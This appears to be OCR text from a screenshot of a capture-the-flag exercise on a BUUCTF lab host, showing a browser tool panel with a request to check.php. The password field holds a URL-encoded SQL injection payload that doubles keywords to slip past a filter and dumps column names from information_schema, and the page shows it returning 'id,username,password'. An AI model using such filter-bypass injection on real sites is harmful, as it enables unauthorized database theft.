 ss!
Hello 2!
Your password is
'id,username,password'
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://f70eec59-dbe6-4a44-946c-eb4fd55e1961.node3.buuoj.cn/check.php
?username=1
&password=1%27+ununionion+seselectlect+1%2C2%2Cgroup_concat%28c
olumn_name%29+frofromm+infoorrmation_schema.columns+whewherere
+table_name%3D%27b4bsql%27+%23
Enable POST
ADD HEADER